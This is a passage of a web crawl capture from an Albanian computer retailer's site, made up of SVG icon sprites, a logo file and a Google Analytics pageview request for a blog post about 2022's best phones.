2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></symbol><symbol fill="#fff" viewBox="0 0 24 24" id="shopping-cart-light" xmlns="http://www.w3.org/2000/svg"><path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM2 4h1l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h11c.55 0 1-.45 1-1s-.45-1-1-1H7l1.1-2h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49A.996.996 0 0020.01 4H5.21l-.67-1.43a.993.993 0 00-.9-.57H2c-.55 0-1 .45-1 1s.45 1 1 1zm15 14c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></symbol><symbol fill="#fff" viewBox="0 0 24 24" id="shopping-cart-light" xmlns="http://www.w3.org/2000/svg"><path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM2 4h1l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h11c.55 0 1-.45 1-1s-.45-1-1-1H7l1.1-2h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49A.996.996 0 0020.01 4H5.21l-.67-1.43a.993.993 0 00-.9-.57H2c-.55 0-1 .45-1 1s.45 1 1 1zm15 14c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></symbol><symbol viewBox="0 0 12 12" id="signin" xmlns="http://www.w3.org/2000/svg"><path d="M4.727 8.393l.94.94L9 6 5.667 2.667l-.94.94 1.72 1.726H0v1.334h6.447l-1.72 1.726zM10.667 0H1.333C.593 0 0 .6 0 1.333V4h1.333V1.333h9.334v9.334H1.333V8H0v2.667C0 11.4.593 12 1.333 12h9.334C11.4 12 12 11.4 12 10.667V1.333C12 .6 11.4 0 10.667 0z"/></symbol><symbol viewBox="0 0 24 24" id="star" xmlns="http://www.w3.org/2000/svg"><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/></symbol><symbol viewBox="0 0 20 19" id="star-border" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-2-2h24v24H-2z"/><path d="M20 7.24l-7.19-.62L10 0 7.19 6.63 0 7.24l5.46 4.73L3.82 19 10 15.27 16.18 19l-1.63-7.03L20 7.24zM10 13.4l-3.76 2.27 1-4.28-3.32-2.88 4.38-.38L10 4.1l1.71 4.04 4.38.38-3.32 2.88 1 4.28L10 13.4z"/></symbol><symbol viewBox="0 0 24 24" id="thumb-down" xmlns="http://www.w3.org/2000/svg"><path d="M9.83 23L17 15.82V3H4.69L1 11.6V16h8.31l-1.12 5.38L9.83 23zM19 3h4v12h-4V3z"/></symbol><symbol viewBox="0 0 24 24" id="thumb-up" xmlns="http://www.w3.org/2000/svg"><path d="M14.17 1L7 8.18V21h12.31L23 12.4V8h-8.31l1.12-5.38L14.17 1zM1 9h4v12H1V9z"/></symbol><symbol viewBox="0 0 24 24" id="twitter" xmlns="http://www.w3.org/2000/svg"><path d="M21.68 5.93a7.92 7.92 0 01-1.38.47 4.3 4.3 0 001.14-1.8.23.23 0 00-.33-.27 7.96 7.96 0 01-2.1.87.56.56 0 01-.5-.12A4.3 4.3 0 0015.64 4c-.45 0-.9.07-1.36.2a4.18 4.18 0 00-2.82 3.02 4.6 4.6 0 00-.1 1.6.16.16 0 01-.17.16A11.3 11.3 0 013.4 4.83a.23.23 0 00-.37.03 4.3 4.3 0 00-.6 2.17c0 1.17.48 2.27 1.3 3.07a3.86 3.86 0 01-.98-.38.23.23 0 00-.34.2 4.32 4.32 0 002.52 3.97 3.86 3.86 0 01-.82-.08.23.23 0 00-.26.3 4.32 4.32 0 003.42 2.93A7.96 7.96 0 012.8 18.4h-.5a.33.33 0 00-.32.26.34.34 0 00.17.37 11.84 11.84 0 005.95 1.6c1.83 0 3.54-.36 5.08-1.07a11.22 11.22 0 003.72-2.8 12.22 12.22 0 002.28-3.8c.5-1.35.77-2.8.77-4.17V8.7c0-.22.1-.43.28-.57a8.52 8.52 0 001.7-1.88c.14-.2-.06-.43-.27-.33z"/></symbol><symbol viewBox="0 0 24 24" id="unchecked" xmlns="http://www.w3.org/2000/svg"><path fill="#6E7577" d="M20 2a2 2 0 012 2v16a2 2 0 01-2 2H4a2 2 0 01-2-2V4a2 2 0 012-2h16zm0 2H4v16h16V4z"/></symbol><symbol viewBox="0 0 26 26" id="user" xmlns="http://www.w3.org/2000/svg"><path d="M13 13a6.5 6.5 0 100-13 6.498 6.498 0 00-6.5 6.5A6.5 6.5 0 0013 13zm0 3.25c-4.34 0-13 2.177-13 6.5V26h26v-3.25c0-4.323-8.66-6.5-13-6.5z"/></symbol><symbol viewBox="0 0 68 48" id="visa" xmlns="http://www.w3.org/2000/svg"><path d="M19.92 20.7l2.9 1.8-4.88-3.86h4.7l.46 5.05c.06.6.1 1.17.15 1.77.25-.58.53-1.2.86-1.9l2.34-4.94h3.1l-5.48 10.63H21.1l-1.18-8.58zm11.7 8.57h-2.76l2-10.63h2.77l-2 10.63zm1.62-.63l-.2-.14.94-2.3.32.18a4.38 4.38 0 002.2.6c.58 0 1.27-.23 1.27-.87 0-.3-.2-.6-1.18-1.12-1.07-.56-2.26-1.4-2.26-2.93 0-2.1 1.74-3.56 4.25-3.56 1 0 1.83.17 2.5.54l.22.12-.88 2.37-.32-.17a3.65 3.65 0 00-1.65-.4c-.9 0-1.27.38-1.27.74 0 .37.5.67 1.3 1.13 1.45.75 2.15 1.7 2.15 2.9 0 2.2-1.75 3.7-4.37 3.7-1.25 0-2.4-.3-3.04-.8zm10.07.63h-2.94l5.16-10.63h3.22l1.24 10.63H47.1l-.2-2.6h-2.4l-1.2 2.6zm2.9-6.57l-.8 1.72h1.35l-.16-1.82c0-.2-.04-.44-.06-.7-.1.3-.23.56-.34.8zM60 40.03H8v-32h52v32zM9.64 38.38h48.72V9.68H9.64v28.7z"/></symbol><symbol viewBox="0 0 24 24" id="visibility" xmlns="http://www.w3.org/2000/svg"><path fill-rule="nonzero" d="M12 6a9.77 9.77 0 018.82 5.5A9.77 9.77 0 0112 17a9.77 9.77 0 01-8.82-5.5A9.77 9.77 0 0112 6zm0-2C7 4 2.73 7.11 1 11.5 2.73 15.89 7 19 12 19s9.27-3.11 11-7.5C21.27 7.11 17 4 12 4zm0 5a2.5 2.5 0 010 5 2.5 2.5 0 010-5zm0-2c-2.48 0-4.5 2.02-4.5 4.5S9.52 16 12 16s4.5-2.02 4.5-4.5S14.48 7 12 7z"/></symbol><symbol viewBox="0 0 24 24" id="visibility-off" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M0 0h24v24H0V0zm0 0h24v24H0V0zm0 0h24v24H0V0zm0 0h24v24H0V0z"/><path fill-rule="nonzero" d="M12 6a9.77 9.77 0 018.82 5.5 9.647 9.647 0 01-2.41 3.12l1.41 1.41c1.39-1.23 2.49-2.77 3.18-4.53C21.27 7.11 17 4 12 4c-1.27 0-2.49.2-3.64.57l1.65 1.65C10.66 6.09 11.32 6 12 6zm-1.07 1.14L13 9.21c.57.25 1.03.71 1.28 1.28l2.07 2.07c.08-.34.14-.7.14-1.07C16.5 9.01 14.48 7 12 7c-.37 0-.72.05-1.07.14zM2.01 3.87l2.68 2.68A11.738 11.738 0 001 11.5C2.73 15.89 7 19 12 19c1.52 0 2.98-.29 4.32-.82l3.42 3.42 1.41-1.41L3.42 2.45 2.01 3.87zm7.5 7.5l2.61 2.61c-.04.01-.08.02-.12.02a2.5 2.5 0 01-2.5-2.5c0-.05.01-.08.01-.13zm-3.4-3.4l1.75 1.75a4.6 4.6 0 00-.36 1.78 4.507 4.507 0 006.27 4.14l.98.98c-.88.24-1.8.38-2.75.38a9.77 9.77 0 01-8.82-5.5c.7-1.43 1.72-2.61 2.93-3.53z"/></g></symbol><symbol viewBox="0 0 15 15" id="warning" xmlns="http://www.w3.org/2000/svg"><path d="M7 .333A6.67 6.67 0 00.333 7 6.67 6.67 0 007 13.667 6.67 6.67 0 0013.667 7 6.67 6.67 0 007 .333zm.667 10H6.333V9h1.334v1.333zm0-2.666H6.333v-4h1.334v4z"/></symbol><symbol viewBox="0 0 21 25" id="youtube" xmlns="http://www.w3.org/2000/svg"><path d="M17.53 18.287h-1.366l.007-.797c0-.354.29-.644.645-.644h.087c.355 0 .645.29.645.644l-.016.797zm-5.12-1.708c-.346 0-.63.232-.63.52v3.874c0 .286.284.52.63.52.348 0 .63-.234.63-.52V17.1c0-.288-.282-.52-.63-.52zm8.314-2.17v7.373c0 1.77-1.526 3.216-3.39 3.216H3.39C1.525 25 0 23.552 0 21.783V14.41c0-1.768 1.525-3.215 3.39-3.215h13.943c1.865 0 3.39 1.447 3.39 3.216zM4.32 22.585V14.82h1.727v-1.15l-4.607-.01v1.13l1.438.006v7.79H4.32zm5.18-6.61H8.06v4.147c0 .6.036.9-.003 1.006-.117.32-.643.662-.85.034-.033-.11-.003-.442-.003-1.012l-.006-4.175H5.766l.004 4.11c0 .63-.014 1.1.005 1.314.035.377.023.816.37 1.067.65.47 1.892-.07 2.203-.74l-.003.856h1.157v-6.607zm4.61 4.75l-.003-3.453c0-1.315-.98-2.103-2.308-1.04l.003-2.565-1.44.002-.006 8.857 1.184-.017.11-.55c1.51 1.393 2.462.438 2.46-1.236zm4.51-.458l-1.08.006-.003.146v.606a.59.59 0 01-.59.588h-.212a.592.592 0 01-.59-.588v-1.594h2.473v-.937c0-.684-.017-1.368-.074-1.76-.177-1.236-1.904-1.433-2.777-.8a1.635 1.635 0 00-.605.82c-.122.355-.183.84-.183 1.46v2.057c0 3.42 4.132 2.938 3.64-.005zM13.08 9.092c.074.182.19.33.346.44a1 1 0 00.59.165.914.914 0 00.552-.173 1.33 1.33 0 00.404-.52l-.027.57h1.606v-6.87H15.29V8.05c0 .29-.237.526-.527.526a.53.53 0 01-.525-.526V2.706h-1.32v4.63c0 .59.01.985.028 1.184a2 2 0 00.138.572zM8.21 5.214c0-.66.055-1.174.164-1.545.11-.37.305-.67.59-.893.284-.225.647-.338 1.09-.338.37 0 .69.072.955.216.265.144.47.332.614.563.146.23.245.47.297.714.055.248.08.62.08 1.124v1.736c0 .637-.024 1.106-.073 1.403a2.23 2.23 0 01-.317.834c-.16.257-.366.45-.617.57a1.964 1.964 0 01-.87.186c-.368 0-.676-.05-.93-.158A1.276 1.276 0 018.6 9.15a2.12 2.12 0 01-.3-.77c-.06-.3-.09-.752-.09-1.354V5.214zm1.26 2.728c0 .39.288.706.64.706.35 0 .637-.317.637-.706V4.286c0-.388-.287-.706-.638-.706-.35 0-.64.318-.64.706v3.656zM5.024 9.787H6.54V4.52L8.33.01H6.674l-.952 3.35L4.757 0h-1.64L5.02 4.523l.003 5.264z"/></symbol></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/logo.svg
body_size: 5274
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 95" width="300" height="95">
	<title>logo</title>
	<defs>
		<image  width="254" height="67" id="img1" href="[data-uri]"/>
	</defs>
	<style>
	</style>
	<use id="Background" href="#img1" x="13" y="18"/>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=287742361&t=pageview&_s=1&dl=https%3A%2F%2Fwww.planetcomputers.al%2Fblog%2Fpost%2Fcelularet-me-te-mire-te-2022.html&ul=en-us%40posix&dt=Celular%C3%ABt%20m%C3%AB%20t%C3%AB%20mir%C3%AB%20t%C3%AB%202022%20-%20Blog&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=873036488&gjid=45801807&cid=514221239.1767830509&tid=UA-70071683-1&_gid=1128483756.1767830509&_r=1&_slc=1&z=439942731
body_size: -452
content:
2,cG-ZB3NG8W2V9

--- FILE ---
content_type: image/svg+xml
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/heart-fill.svg
body_size: -139
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" fill-rule="nonzero" d="M12 5.09c-1.76-2.06-5.02-2.91-7.66-1.1-1.4.96-2.28 2.58-2.34 4.29-.14 3.88 3.3 6.99 8.55 11.76l.1.09c.76.69 1.93.69 2.69-.01l.11-.1c5.25-4.76 8.68-7.87 8.55-11.75-.06-1.7-.94-3.32-2.34-4.28-2.64-1.8-5.9-.96-7.66 1.1z"/></svg>
